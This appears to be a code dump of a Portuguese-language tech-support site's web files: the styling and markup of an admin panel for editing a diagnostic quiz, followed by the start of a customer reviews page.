        .config-card h3 {
            font-size: 14px;
            font-weight: 600;
            color: var(--muted);
            text-transform: uppercase;
            letter-spacing: 0.8px;
            margin-bottom: 20px;
            position: relative;
            z-index: 1;
        }
        .config-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
            position: relative;
            z-index: 1;
        }
        .config-actions {
            margin-top: 20px;
            position: relative;
            z-index: 1;
        }

        /* ─── Panel Header ───────────────────────────── */
        .panel-header {
            display: flex;
            gap: 12px;
            align-items: center;
            margin-bottom: 12px;
        }
        .search-box {
            flex: 1;
            position: relative;
        }
        .search-box::before {
            content: '⌕';
            position: absolute;
            left: 14px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--faint);
            font-size: 14px;
            pointer-events: none;
        }
        .search-box input {
            width: 100%;
            padding-left: 36px;
        }

        /* ─── Count Label ────────────────────────────── */
        .count-label {
            font-size: 12px;
            color: var(--faint);
            font-family: var(--mono);
            margin-bottom: 12px;
        }

        /* ─── Nodes List ─────────────────────────────── */
        .nodes-list {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        /* ─── Node Card ──────────────────────────────── */
        .node-card {
            background: var(--glass-bg);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.05) 0%, rgba(255,255,255,0.01) 40%, rgba(0,0,0,0.1) 100%);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            overflow: hidden;
            transition: border-color 0.2s, box-shadow 0.2s;
            position: relative;
        }
        .node-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.04) 0%, transparent 100%);
            border-radius: var(--radius) var(--radius) 0 0;
            pointer-events: none;
        }
        .node-card.expanded {
            border-color: rgba(56, 189, 248, 0.2);
            box-shadow: 0 0 24px rgba(56, 189, 248, 0.06);
        }

        .node-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            cursor: pointer;
            position: relative;
            z-index: 1;
            gap: 12px;
        }
        .node-header:hover { background: rgba(255,255,255,0.02); }
        .node-info { flex: 1; min-width: 0; }
        .node-id-badge {
            font-family: var(--mono);
            font-size: 13px;
            font-weight: 600;
            color: var(--accent);
        }
        .node-start-badge {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            font-size: 10px;
            font-weight: 600;
            color: var(--success);
            background: var(--success-dim);
            border: 1px solid rgba(34, 197, 94, 0.25);
            border-radius: var(--radius-pill);
            padding: 2px 8px;
            margin-left: 8px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        .node-summary {
            font-size: 13px;
            color: var(--muted);
            margin-top: 4px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        .node-meta {
            display: flex;
            align-items: center;
            gap: 8px;
            margin-top: 4px;
            font-size: 11px;
            color: var(--faint);
            font-family: var(--mono);
        }
        .node-meta .orphan-warn {
            color: var(--warning);
        }
        .node-toggle {
            color: var(--faint);
            font-size: 12px;
            flex-shrink: 0;
            transition: transform 0.2s;
        }
        .node-card.expanded .node-toggle {
            transform: rotate(180deg);
        }

        /* ─── Node Body ──────────────────────────────── */
        .node-body {
            display: none;
            padding: 0 20px 20px;
            position: relative;
            z-index: 1;
        }
        .node-card.expanded .node-body {
            display: block;
            animation: fadeIn 0.2s ease-out;
        }
        .node-divider {
            height: 1px;
            background: var(--glass-border);
            margin-bottom: 20px;
        }

        /* ─── Form Elements ──────────────────────────── */
        .field-group {
            margin-bottom: 16px;
        }
        .field-label {
            display: block;
            font-size: 11px;
            font-weight: 600;
            color: var(--muted);
            text-transform: uppercase;
            letter-spacing: 0.6px;
            margin-bottom: 6px;
            font-family: var(--mono);
        }
        .admin-input,
        .admin-textarea {
            width: 100%;
            background: rgba(2, 8, 23, 0.6);
            border: 1px solid var(--glass-border);
            border-radius: var(--radius-sm);
            padding: 10px 14px;
            font-size: 14px;
            color: var(--text);
            font-family: var(--font);
            transition: border-color 0.2s, box-shadow 0.2s;
        }
        .admin-input::placeholder,
        .admin-textarea::placeholder {
            color: var(--faint);
        }
        .admin-input:focus,
        .admin-textarea:focus {
            outline: none;
            border-color: rgba(56, 189, 248, 0.5);
            box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.12);
        }
        .admin-textarea {
            min-height: 80px;
            resize: vertical;
            line-height: 1.6;
        }
        .admin-input.input-mono {
            font-family: var(--mono);
            font-size: 13px;
        }
        .admin-input.orphan-ref {
            border-color: rgba(245, 158, 11, 0.5);
            box-shadow: 0 0 0 2px rgba(245, 158, 11, 0.1);
        }
        .field-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 12px;
        }

        /* ─── Options Editor (Fluxo) ─────────────────── */
        .options-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 10px;
        }
        .options-list {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .options-empty {
            padding: 16px;
            text-align: center;
            font-size: 12px;
            color: var(--faint);
            border: 1px dashed var(--glass-border);
            border-radius: var(--radius-sm);
            font-family: var(--mono);
        }
        .option-row {
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 10px 12px;
            background: rgba(0, 0, 0, 0.2);
            border: 1px solid var(--glass-border);
            border-radius: var(--radius-sm);
        }
        .opt-num {
            font-family: var(--mono);
            font-size: 11px;
            color: var(--faint);
            flex-shrink: 0;
            width: 20px;
            text-align: center;
        }
        .opt-label-input {
            flex: 1;
            min-width: 0;
        }
        .opt-arrow {
            color: var(--faint);
            font-size: 14px;
            flex-shrink: 0;
        }
        .opt-next-input {
            width: 160px;
            flex-shrink: 0;
        }

        /* ─── Buttons ────────────────────────────────── */
        .btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            font-family: var(--font);
            font-size: 13px;
            font-weight: 600;
            border: none;
            border-radius: var(--radius-sm);
            cursor: pointer;
            transition: all 0.2s;
            padding: 8px 16px;
            white-space: nowrap;
        }
        .btn-primary {
            background: var(--accent);
            color: #020817;
        }
        .btn-primary:hover {
            background: #7dd3fc;
            box-shadow: 0 0 16px rgba(56, 189, 248, 0.25);
        }
        .btn-success {
            background: var(--success);
            color: #020817;
        }
        .btn-success:hover {
            background: #4ade80;
            box-shadow: 0 0 16px rgba(34, 197, 94, 0.25);
        }
        .btn-danger {
            background: var(--danger-dim);
            border: 1px solid rgba(239, 68, 68, 0.3);
            color: #fca5a5;
        }
        .btn-danger:hover {
            background: rgba(239, 68, 68, 0.2);
            color: #ef4444;
        }
        .btn-ghost {
            background: rgba(255,255,255,0.05);
            border: 1px solid var(--glass-border);
            color: var(--muted);
        }
        .btn-ghost:hover {
            background: rgba(255,255,255,0.1);
            color: var(--text);
            border-color: rgba(255,255,255,0.15);
        }
        .btn-sm {
            padding: 5px 12px;
            font-size: 12px;
        }
        .btn-icon {
            padding: 6px;
            background: none;
            border: 1px solid transparent;
            color: var(--faint);
            cursor: pointer;
            border-radius: 6px;
            font-size: 14px;
            transition: all 0.2s;
            line-height: 1;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }
        .btn-icon:hover {
            color: var(--danger);
            background: var(--danger-dim);
            border-color: rgba(239, 68, 68, 0.2);
        }
        .btn-export {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 6px 14px;
            background: var(--success-dim);
            border: 1px solid rgba(34, 197, 94, 0.3);
            color: var(--success);
            font-family: var(--font);
            font-size: 12.5px;
            font-weight: 600;
            border-radius: var(--radius-pill);
            cursor: pointer;
            transition: all 0.2s;
        }
        .btn-export:hover {
            background: rgba(34, 197, 94, 0.25);
            color: #4ade80;
        }
        .btn-logout {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 6px 14px;
            background: none;
            border: 1px solid var(--glass-border);
            color: var(--muted);
            font-family: var(--font);
            font-size: 12.5px;
            font-weight: 500;
            border-radius: var(--radius-pill);
            cursor: pointer;
            transition: all 0.2s;
        }
        .btn-logout:hover {
            color: var(--text);
            background: rgba(255,255,255,0.06);
            border-color: rgba(255,255,255,0.15);
        }
        .btn-login {
            width: 100%;
            margin-top: 16px;
            padding: 11px 20px;
            background: var(--accent);
            color: #020817;
            border: none;
            border-radius: var(--radius-sm);
            font-family: var(--font);
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        .btn-login:hover {
            background: #7dd3fc;
        }
        .btn-login:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }

        /* ─── Node Actions ───────────────────────────── */
        .node-actions {
            display: flex;
            gap: 8px;
            margin-top: 20px;
            padding-top: 16px;
            border-top: 1px solid var(--glass-border);
        }

        /* ─── Dialog ─────────────────────────────────── */
        .dialog-overlay {
            position: fixed;
            inset: 0;
            z-index: 300;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        .dialog-backdrop {
            position: absolute;
            inset: 0;
            background: rgba(0, 0, 0, 0.6);
            backdrop-filter: blur(6px);
        }
        .dialog-card {
            position: relative;
            width: 100%;
            max-width: 380px;
            background: var(--glass-bg-strong);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.06) 0%, rgba(0,0,0,0.15) 100%);
            backdrop-filter: blur(28px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            padding: 32px;
            text-align: center;
            box-shadow: 0 32px 64px rgba(0,0,0,0.6);
        }
        .dialog-icon-box {
            width: 48px; height: 48px;
            margin: 0 auto 16px;
            background: var(--danger-dim);
            border: 1px solid rgba(239, 68, 68, 0.25);
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 22px;
        }
        .dialog-card h3 {
            font-size: 1.1rem;
            font-weight: 700;
            margin-bottom: 6px;
        }
        .dialog-card p {
            font-size: 13px;
            color: var(--muted);
            line-height: 1.6;
            margin-bottom: 24px;
        }
        .dialog-actions {
            display: flex;
            gap: 10px;
        }
        .dialog-actions .btn {
            flex: 1;
        }

        /* ─── Toast ──────────────────────────────────── */
        .toast {
            position: fixed;
            bottom: 24px;
            right: 24px;
            z-index: 400;
            display: flex;
            align-items: center;
            gap: 10px;
            padding: 12px 18px;
            background: var(--glass-bg-strong);
            backdrop-filter: blur(24px);
            border: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            font-size: 13px;
            font-weight: 500;
            color: var(--text);
            box-shadow: 0 16px 48px rgba(0,0,0,0.5);
            animation: toastIn 0.3s ease-out;
        }
        @keyframes toastIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        /* ─── Spinner ────────────────────────────────── */
        .spinner {
            display: inline-block;
            width: 16px; height: 16px;
            border: 2px solid rgba(2, 8, 23, 0.3);
            border-top-color: #020817;
            border-radius: 50%;
            animation: spin 0.6s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ─── Footer ─────────────────────────────────── */
        .page-footer {
            position: relative;
            z-index: 2;
            width: 100%;
            padding: 20px 24px;
            border-top: 1px solid var(--glass-border);
            display: flex;
            justify-content: center;
            gap: 24px;
            margin-top: auto;
        }
        .footer-link {
            font-size: 12px;
            color: var(--faint);
            text-decoration: none;
            transition: color 0.2s;
        }
        .footer-link:hover { color: var(--muted); }

        /* ─── Animations ─────────────────────────────── */
        @keyframes heroIn {
            from { opacity: 0; transform: translateY(18px); }
            to   { opacity: 1; transform: translateY(0); }
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(6px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        /* ─── Responsive ─────────────────────────────── */
        @media (max-width: 640px) {
            .aero-nav { padding: 12px 16px; }
            .admin-hero { padding: 32px 20px 20px; }
            .admin-content { padding: 0 16px 48px; }
            .config-grid { grid-template-columns: 1fr; }
            .field-row { grid-template-columns: 1fr; }
            .panel-header { flex-direction: column; }
            .option-row { flex-wrap: wrap; }
            .opt-next-input { width: 100%; }
            .node-header { padding: 14px 16px; }
            .node-body { padding: 0 16px 16px; }
            .node-actions { flex-wrap: wrap; }
            .btn-export span { display: none; }
        }
        @media (max-width: 480px) {
            .admin-hero h1 { font-size: 1.4rem; }
            .nav-separator, .nav-admin-label { display: none; }
        }
    </style>
</head>

<body>

    <div class="bg-overlay"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!-- LOGIN SCREEN                                    -->
    <!-- ═══════════════════════════════════════════════ -->
    <div id="login-screen" class="login-screen">
        <div class="login-card">
            <div class="login-icon-box">🔐</div>
            <h1>Área Administrativa</h1>
            <p class="login-subtitle">webglossdev · Diagnóstico Técnico</p>

            <form id="login-form" novalidate>
                <label for="password-input">Senha de Administrador</label>
                <input
                    id="password-input"
                    type="password"
                    autocomplete="current-password"
                    placeholder="••••••••••••"
                    class="admin-input"
                >

                <div id="login-error" class="login-error hidden">
                    <span id="login-error-text">Senha incorreta.</span>
                </div>

                <div id="login-lockout" class="login-lockout hidden">
                    Muitas tentativas. Aguarde <strong id="lockout-countdown">60</strong>s para tentar novamente.
                </div>

                <button id="login-btn" type="submit" class="btn-login">
                    <span id="login-btn-text">Entrar</span>
                    <span id="login-spinner" class="spinner hidden"></span>
                </button>
            </form>

            <p class="login-hint">Para alterar a senha, atualize o hash em <code>admin.js</code>.</p>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!-- ADMIN SCREEN                                    -->
    <!-- ═══════════════════════════════════════════════ -->
    <div id="admin-screen" class="admin-screen hidden">

        <!-- Nav -->
        <nav class="aero-nav">
            <div class="nav-left">
                <a href="index.html"><img src="../logo.svg" alt="webglossdev"></a>
                <span class="nav-separator">/</span>
                <span class="nav-admin-label">Admin</span>
            </div>
            <div class="nav-right">
                <button id="export-btn" class="btn-export">↓ <span>Exportar JSON</span></button>
                <button id="logout-btn" class="btn-logout">Sair</button>
            </div>
        </nav>

        <!-- Hero -->
        <section class="admin-hero">
            <div class="hero-eyebrow">⚙️ Painel Administrativo</div>
            <h1>Gerenciar <span>Diagnóstico</span></h1>
            <p>Edite perguntas, resultados e configurações do quiz.json.</p>
        </section>

        <!-- Main Content -->
        <main class="admin-content">

            <!-- Info Banner -->
            <div class="info-banner">
                <span class="info-icon">ℹ️</span>
                <span>
                    As alterações são feitas localmente nesta sessão. Clique em <strong>Exportar JSON</strong>
                    para baixar o arquivo atualizado e substitua o <code>quiz.json</code> no repositório para salvar permanentemente.
                </span>
            </div>

            <!-- Tabs -->
            <div class="admin-tabs">
                <button class="tab-btn active" data-tab="config">⚙️ Config</button>
                <button class="tab-btn" data-tab="fluxo">🔀 Fluxo</button>
                <button class="tab-btn" data-tab="resultados">📋 Resultados</button>
            </div>

            <!-- ── Config Panel ── -->
            <div id="panel-config" class="tab-panel">
                <div class="config-card">
                    <h3>Configurações Gerais</h3>
                    <div class="config-grid">
                        <div class="field-group">
                            <label class="field-label" for="cfg-version">Versão</label>
                            <input id="cfg-version" type="text" class="admin-input input-mono" placeholder="1.0">
                        </div>
                        <div class="field-group">
                            <label class="field-label" for="cfg-currency">Moeda</label>
                            <input id="cfg-currency" type="text" class="admin-input" placeholder="BRL">
                        </div>
                        <div class="field-group">
                            <label class="field-label" for="cfg-taxa">Taxa base diagnóstico</label>
                            <input id="cfg-taxa" type="number" class="admin-input" placeholder="30">
                        </div>
                        <div class="field-group">
                            <label class="field-label" for="cfg-whatsapp">Número WhatsApp</label>
                            <input id="cfg-whatsapp" type="text" class="admin-input input-mono" placeholder="5521...">
                        </div>
                    </div>
                    <div class="config-actions">
                        <button id="cfg-save" class="btn btn-success btn-sm">✓ Salvar Configurações</button>
                    </div>
                </div>
            </div>

            <!-- ── Fluxo Panel ── -->
            <div id="panel-fluxo" class="tab-panel hidden">
                <div class="panel-header">
                    <div class="search-box">
                        <input id="fluxo-search" type="search" class="admin-input" placeholder="Buscar por ID ou pergunta...">
                    </div>
                    <button id="add-fluxo-btn" class="btn btn-primary btn-sm">+ Adicionar Nó</button>
                </div>
                <p id="fluxo-count" class="count-label"></p>
                <div id="fluxo-list" class="nodes-list"></div>
                <div id="fluxo-empty" class="options-empty hidden" style="margin-top:12px;">Nenhum nó de fluxo encontrado.</div>
            </div>

            <!-- ── Resultados Panel ── -->
            <div id="panel-resultados" class="tab-panel hidden">
                <div class="panel-header">
                    <div class="search-box">
                        <input id="result-search" type="search" class="admin-input" placeholder="Buscar por ID ou título...">
                    </div>
                    <button id="add-result-btn" class="btn btn-primary btn-sm">+ Adicionar Resultado</button>
                </div>
                <p id="result-count" class="count-label"></p>
                <div id="result-list" class="nodes-list"></div>
                <div id="result-empty" class="options-empty hidden" style="margin-top:12px;">Nenhum resultado encontrado.</div>
            </div>

        </main>

        <!-- Footer -->
        <footer class="page-footer">
            <a href="index.html" class="footer-link">← Diagnóstico</a>
            <a href="mailto:webglossdev@proton.me" class="footer-link">webglossdev@proton.me</a>
        </footer>
    </div>

    <!-- Datalist for node ID autocomplete -->
    <datalist id="all-node-ids"></datalist>

    <!-- ═══════════════════════════════════════════════ -->
    <!-- CONFIRM DIALOG                                  -->
    <!-- ═══════════════════════════════════════════════ -->
    <div id="confirm-dialog" class="dialog-overlay hidden">
        <div class="dialog-backdrop"></div>
        <div class="dialog-card">
            <div class="dialog-icon-box">🗑️</div>
            <h3 id="confirm-title">Remover Nó</h3>
            <p id="confirm-text"></p>
            <div class="dialog-actions">
                <button id="confirm-cancel" class="btn btn-ghost">Cancelar</button>
                <button id="confirm-delete" class="btn btn-danger">Remover</button>
            </div>
        </div>
    </div>

    <!-- Toast -->
    <div id="toast" class="toast hidden">
        <span id="toast-icon"></span>
        <span id="toast-msg"></span>
    </div>

    <script src="admin.js"></script>
</body>
</html>
</file>

<file: ajuda/avaliacoes.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avaliações de Clientes | webglossdev</title>
    <meta name="description" content="Veja o que clientes dizem sobre os serviços de assistência técnica da webglossdev.">
    <link rel="icon" type="image/svg+xml" href="../logo.svg">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,300;0,14..32,400;0,14..32,500;0,14..32,600;0,14..32,700;1,14..32,400&family=JetBrains+Mono:wght@400;500&display=swap');

        :root {
            --bg: #020817;
            --glass-bg: rgba(8, 20, 48, 0.55);
            --glass-bg-strong: rgba(8, 20, 48, 0.75);
            --glass-border: rgba(255, 255, 255, 0.08);
            --glass-border-top: rgba(255, 255, 255, 0.18);
            --glass-shine: rgba(255, 255, 255, 0.05);
            --accent: #38bdf8;
            --accent-dim: rgba(56, 189, 248, 0.15);
            --accent-glow: rgba(56, 189, 248, 0.35);
            --success: #22c55e;
            --success-dim: rgba(34, 197, 94, 0.15);
            --warning: #f59e0b;
            --text: #f1f5f9;
            --muted: #94a3b8;
            --faint: #475569;
            --font: 'Inter', system-ui, sans-serif;
            --mono: 'JetBrains Mono', monospace;
            --radius: 14px;
            --radius-sm: 8px;
            --radius-pill: 9999px;
        }

        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { scroll-behavior: smooth; }

        body {
            font-family: var(--font);
            background-color: var(--bg);
            background-image:
                radial-gradient(ellipse at 20% 0%, rgba(56, 189, 248, 0.05) 0%, transparent 60%),
                radial-gradient(ellipse at 80% 90%, rgba(99, 102, 241, 0.05) 0%, transparent 60%);
            background-size: cover;
            background-position: center;
            background-attachment: fixed;
            color: var(--text);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .bg-overlay {
            position: fixed;
            inset: 0;
            background: linear-gradient(160deg, rgba(2,8,23,0.82) 0%, rgba(2,8,23,0.92) 100%);
            z-index: 0;
            pointer-events: none;
        }

        /* ─── Nav ────────────────────────────────── */
        .aero-nav {
            width: 100%;
            padding: 14px 32px;
            background: var(--glass-bg-strong);
            backdrop-filter: blur(24px);
            -webkit-backdrop-filter: blur(24px);
            border-bottom: 1px solid var(--glass-border-top);
            box-shadow: 0 1px 0 var(--glass-shine), 0 8px 32px rgba(0,0,0,0.5);
            display: flex;
            align-items: center;
            justify-content: space-between;
            position: sticky;
            top: 0;
            z-index: 200;
        }
        .nav-left {
            display: flex;
            align-items: center;
            gap: 20px;
        }
        .aero-nav img {
            height: 30px;
            filter: drop-shadow(0 0 10px rgba(56,189,248,0.25));
            transition: transform 0.3s ease, filter 0.3s ease;
        }
        .aero-nav img:hover {
            transform: scale(1.06);
            filter: drop-shadow(0 0 14px rgba(56,189,248,0.45));
        }
        .nav-links {
            display: flex;
            gap: 8px;
        }
        .nav-link {
            font-size: 12.5px;
            font-weight: 500;
            color: var(--muted);
            text-decoration: none;
            padding: 5px 12px;
            border-radius: var(--radius-pill);
            border: 1px solid transparent;
            transition: all 0.2s;
        }
        .nav-link:hover {
            color: var(--text);
            background: rgba(255,255,255,0.05);
        }
        .nav-link.active {
            color: var(--accent);
            background: var(--accent-dim);
            border-color: rgba(56,189,248,0.2);
        }

        /* ─── Hero ───────────────────────────────── */
        .hero {
            position: relative; z-index: 2;
            text-align: center;
            width: 100%; max-width: 820px;
            padding: 56px 32px 36px;
            animation: heroIn 0.6s cubic-bezier(0.22,1,0.36,1) forwards;
        }
        @keyframes heroIn {
            from { opacity: 0; transform: translateY(18px); }
            to   { opacity: 1; transform: translateY(0); }
        }
        .hero-eyebrow {
            display: inline-flex;
            align-items: center; gap: 8px;
            background: var(--accent-dim);
            border: 1px solid rgba(56,189,248,0.2);
            border-radius: var(--radius-pill);
            padding: 5px 14px;
            font-size: 12px; font-weight: 600;
            color: var(--accent);
            letter-spacing: 0.8px;
            text-transform: uppercase;
            margin-bottom: 20px;
        }
        .hero h1 {
            font-size: clamp(1.7rem, 4vw, 2.4rem);
            font-weight: 700;
            line-height: 1.2;
            letter-spacing: -0.03em;
            margin-bottom: 16px;
        }
        .hero h1 span {
            background: linear-gradient(135deg, #38bdf8 0%, #a78bfa 100%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }
        .hero p {
            font-size: 1.05rem;
            color: var(--muted);
            line-height: 1.6;
            max-width: 580px;
            margin: 0 auto;
        }

        /* ─── Stats Bar ──────────────────────────── */
        .stats-bar {
            position: relative; z-index: 2;
            display: flex; gap: 12px;
            justify-content: center;
            flex-wrap: wrap;
            width: 100%; max-width: 640px;
            padding: 0 20px 32px;
        }
        .stat-chip {
            display: flex; align-items: center; gap: 8px;
            background: var(--glass-bg);
            backdrop-filter: blur(16px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius-sm);
            padding: 12px 18px;
            position: relative; overflow: hidden;
        }
        .stat-chip::before {
            content: '';
            position: absolute; top: 0; left: 0; right: 0; height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.04) 0%, transparent 100%);
            pointer-events: none;
        }
        .stat-number {
            font-size: 1.4rem; font-weight: 700; color: var(--accent);
        }
        .stat-label {
            font-size: 12px; color: var(--muted); line-height: 1.3;
        }

        /* ─── Reviews Grid ───────────────────────── */
        .reviews-section {
            position: relative; z-index: 2;
            width: 100%; max-width: 820px;
            padding: 0 20px 64px;
        }
        .reviews-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
            gap: 16px;
        }

        .review-card {
            background: var(--glass-bg);
            background-image: linear-gradient(180deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0.01) 40%, rgba(0,0,0,0.12) 100%);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border: 1px solid var(--glass-border);
            border-top: 1px solid var(--glass-border-top);
            border-radius: var(--radius);
            padding: 24px;
            position: relative;
            overflow: hidden;
            transition: transform 0.2s ease, box-shadow 0.2s ease;
            animation: heroIn 0.5s cubic-bezier(0.22,1,0.36,1) both;
        }
        .review-card:hover {
            transform: translateY(-3px);
            box-shadow: 0 16px 48px rgba(0,0,0,0.4);
        }
        .review-card::before {
            content: '';
            position: absolute; top: 0; left: 0; right: 0; height: 40%;
            background: linear-gradient(180deg, rgba(255,255,255,0.05) 0%, transparent 100%);
            border-radius: var(--radius) var(--radius) 0 0;
            pointer-events: none;
        }

        .review-top {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 14px;
        }
        .review-author {
            display: flex; align-items: center; gap: 10px;
        }
        .author-avatar {
            width: 36px; height: 36px;
            border-radius: 50%;
            background: linear-gradient(135deg, rgba(56,189,248,0.3), rgba(99,102,241,0.3));
            display: flex; align-items: center; justify-content: center;
            font-size: 14px; font-weight: 700;
            border: 1px solid rgba(255,255,255,0.1);
        }
        .author-name { font-size: 14px; font-weight: 600; }
        .author-date {
            font-size: 11px; color: var(--faint);
            font-family: var(--mono);
        }
        .review-stars {
            font-size: 13px;
            letter-spacing: 1px;
        }

        .review-service {
            display: inline-flex;
            align-items: center; gap: 4px;
            background: var(--accent-dim);
            border: 1px solid rgba(56,189,248,0.18);
            border-radius: var(--radius-pill);
            padding: 3px 10px;
            font-size: 11px; font-weight: 600;
            color: var(--accent);
            margin-bottom: 12px;
        }

        .review-text {
            font-size: 0.9rem;
            color: var(--muted);
            line-height: 1.65;
            font-style: italic;
        }
        .review-text::before { content: '"'; color: var(--faint); }
        .review-text::after  { content: '"'; color: var(--faint); }

        /* ─── Empty State ────────────────────────── */
        .empty-state {
            text-align: center;
            padding: 48px 24px;
            color: var(--faint);
            font-family: var(--mono);
            font-size: 13px;
        }

        /* ─── Footer ─────────────────────────────── */
        .page-footer {
            position: relative; z-index: 2;
            width: 100%;
            padding: 20px 24px;
            border-top: 1px solid var(--glass-border);
            display: flex;
            justify-content: center;
            gap: 24px;
            margin-top: auto;
        }
        .footer-link {
            font-size: 12px;
            color: var(--faint);
            text-decoration: none;
            transition: color 0.2s;
        }
        .footer-link:hover { color: var(--muted); }

        .loading-pulse {
            color: var(--faint);
            font-family: var(--mono);
            font-size: 13px;
            text-align: center;
            padding: 48px 0;
            animation: pulse 1.4s ease-in-out infinite;
        }
        @keyframes pulse {
            0%, 100% { opacity: 0.5; }
            50%       { opacity: 1; }
        }

        @media (max-width: 520px) {
            .hero { padding: 36px 20px 24px; }
            .reviews-grid { grid-template-columns: 1fr; }
            .nav-links { display: none; }
        }
    </style>
</head>

<body>

    <div class="bg-overlay"></div>

    <!-- Navigation -->
    <nav class="aero-nav">
        <div class="nav-left">
            <a href="index.html"><img src="../logo.svg" alt="webglossdev"></a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Diagnóstico</a>
